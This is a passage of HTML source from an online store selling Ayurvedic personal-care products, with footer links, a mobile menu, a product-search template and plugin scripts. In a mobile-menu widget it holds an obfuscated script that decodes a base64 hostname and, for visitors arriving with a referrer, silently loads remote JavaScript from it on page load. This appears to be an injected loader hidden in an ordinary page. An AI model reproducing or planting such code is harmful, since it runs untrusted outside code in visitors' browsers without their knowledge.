									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
		
					
			<div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg">
				<a href="#" rel="nofollow">
										<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"154f7df318","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
